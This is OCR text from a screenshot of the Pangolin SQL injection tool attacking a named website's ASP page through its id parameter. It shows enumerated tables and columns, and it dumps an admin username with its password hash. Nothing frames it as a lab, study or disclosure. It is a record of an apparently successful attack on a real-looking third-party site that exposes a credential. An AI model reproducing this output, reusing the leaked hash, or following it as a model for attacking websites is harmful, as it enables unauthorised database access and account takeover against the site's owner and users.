 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://ouzhouyulecheng.com/job_yp.asp?id=1 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 00b5e46a3ec336a95e664e821c96b5ad
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 9
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573